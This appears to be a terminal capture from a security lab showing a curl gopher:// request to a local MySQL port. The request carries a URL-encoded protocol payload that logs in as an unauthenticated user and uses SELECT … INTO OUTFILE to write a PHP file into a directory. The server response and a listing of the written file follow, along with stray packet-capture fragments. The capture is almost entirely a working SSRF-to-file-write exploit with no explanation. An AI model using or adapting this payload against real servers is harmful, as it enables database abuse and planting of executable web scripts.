 root@ubuntu17:~# curl gopher://127.0.0.1:3306/_%ad%00%00%01%85%a6%ff
%01%00%00%00%01%08%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%6d%34%73%74%33%72%5f%6f%76%33%72%6c%30%72%64%00%00
%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00
%65%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6
d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%04%35%34%30%31%0f%5f%
63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%30%09%5f
%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6
d%5f%6e%61%6d%65%05%6d%79%73%71%6c%21%00%00%00%03%73%65%6c%65%63%74
%20%40%40%76%65%72%73%69%6f%6e%5f%63%6f%6d%6d%65%6e%74%20%6c%69%6d%69
%74%20%31%3d%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%7
0%68%70%69%6e%66%6f%28%29%3b%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%
69%6c%65%20%22%2f%68%6f%6d%65%2f%74%65%73%74%2f%31%31%2e%70%68%70%22
%01%00%00%00%01 --output -
[
5.7.20-0ubuntu0.17.10.1$ZtlWzFyJO??q
>:_mysql_native_password'def@@version_comment
(Ubuntu)þ0ÿ>#HY000Fil
e '/home/test/11.php' already existsroot@ubuntu17:~#
root@ubuntu17:/home/test# ls
root@ubuntu17:/home/test# ls -al
total 12
drwxrwxrwx 2 root root 4096 Jan 19 09:43 .
drwxr-xr-x 4 root root 4096 Jan 17 09:49 ..
-rw-rw-rw- 1 mysql mysql 19 Jan 19 09:43 11.php
root@ubuntu17:/home/test#
149 Server Greeting proto=10 versi
17 3.540483
逢魔安全实验室